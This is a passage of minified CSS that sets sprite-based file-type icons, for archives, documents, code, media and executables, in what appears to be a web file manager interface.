!important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.tasktab-dragging.tab .x-item-file.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.tasktab-dragging.tab .x-item-file.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.tasktab-dragging.tab .x-item-file.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.tasktab-dragging.tab .x-item-file.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.tasktab-dragging.tab .x-item-file.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.tasktab-dragging.tab .x-item-file.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.tasktab-dragging.tab .x-item-file.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.tasktab-dragging.tab .x-item-file.x-txt,.tasktab-dragging.tab .x-item-file.x-textile,.tasktab-dragging.tab .x-item-file.x-inc,.tasktab-dragging.tab .x-item-file.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.aui-title .x-item-file.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.aui-title .x-item-file.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.aui-title .x-item-file.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.aui-title .x-item-file.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.aui-title .x-item-file.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.aui-title .x-item-file.x-jar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.aui-title .x-item-file.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.aui-title .x-item-file.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.aui-title .x-item-file.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.aui-title .x-item-file.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.aui-title .x-item-file.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.aui-title .x-item-file.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.aui-title .x-item-file.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.aui-title .x-item-file.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.aui-title .x-item-file.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.aui-title .x-item-file.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.aui-title .x-item-file.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.aui-title .x-item-file.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.aui-title .x-item-file.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.aui-title .x-item-file.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.aui-title .x-item-file.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.aui-title .x-item-file.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.aui-title .x-item-file.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.aui-title .x-item-file.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.aui-title .x-item-file.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.aui-title .x-item-file.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.aui-title .x-item-file.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.aui-title .x-item-file.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.aui-title .x-item-file.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.aui-title .x-item-file.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.aui-title .x-item-file.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.aui-title .x-item-file.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.aui-title .x-item-file.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.aui-title .x-item-file.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.aui-title .x-item-file.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.aui-title .x-item-file.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.aui-title .x-item-file.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -224px !important;}.aui-title .x-item-file.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.aui-title .x-item-file.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.aui-title .x-item-file.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.aui-title .x-item-file.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.aui-title .x-item-file.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.aui-title .x-item-file.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.aui-title .x-item-file.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.aui-title .x-item-file.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.aui-title .x-item-file.x-vcproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.aui-title .x-item-file.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.aui-title .x-item-file.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.aui-title .x-item-file.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.aui-title .x-item-file.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.aui-title .x-item-file.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.aui-title .x-item-file.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.aui-title .x-item-file.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.aui-title .x-item-file.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.aui-title .x-item-file.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.aui-title .x-item-file.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.aui-title .x-item-file.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.aui-title .x-item-file.x-csv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.aui-title .x-item-file.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.aui-title .x-item-file.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.aui-title .x-item-file.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.aui-title .x-item-file.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.aui-title .x-item-file.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.aui-title .x-item-file.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.aui-title .x-item-file.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.aui-title .x-item-file.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.aui-title .x-item-file.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.aui-title .x-item-file.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.aui-title .x-item-file.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.aui-title .x-item-file.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.aui-title .x-item-file.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.aui-title .x-item-file.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.aui-title .x-item-file.x-odp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.aui-title .x-item-file.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.aui-title .x-item-file.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.aui-title .x-item-file.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.aui-title .x-item-file.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.aui-title .x-item-file.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.aui-title .x-item-file.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.aui-title .x-item-file.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.aui-title .x-item-file.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.aui-title .x-item-file.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.aui-title .x-item-file.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.aui-title .x-item-file.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.aui-title .x-item-file.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.aui-title .x-item-file.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.aui-title .x-item-file.x-vsdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.aui-title .x-item-file.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.aui-title .x-item-file.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.aui-title .x-item-file.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.aui-title .x-item-file.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.aui-title .x-item-file.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.aui-title .x-item-file.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.aui-title .x-item-file.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.aui-title .x-item-file.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.aui-title .x-item-file.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.aui-title .x-item-file.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px !important;}.aui-title .x-item-file.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.aui-title .x-item-file.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.aui-title .x-item-file.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.aui-title .x-item-file.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.aui-title .x-item-file.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.aui-title .x-item-file.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.aui-title .x-item-file.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.aui-title .x-item-file.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.aui-title .x-item-file.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.aui-title .x-item-file.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.aui-title .x-item-file.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.aui-title .x-item-file.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.aui-title .x-item-file.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.aui-title .x-item-file.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.aui-title .x-item-file.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.aui-title .x-item-file.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.aui-title .x-item-file.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.aui-title .x-item-file.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.aui-title .x-item-file.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.aui-title .x-item-file.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.aui-title .x-item-file.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.aui-title .x-item-file.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.aui-title .x-item-file.x-mov{position:relative;width:16px !important;height:16px 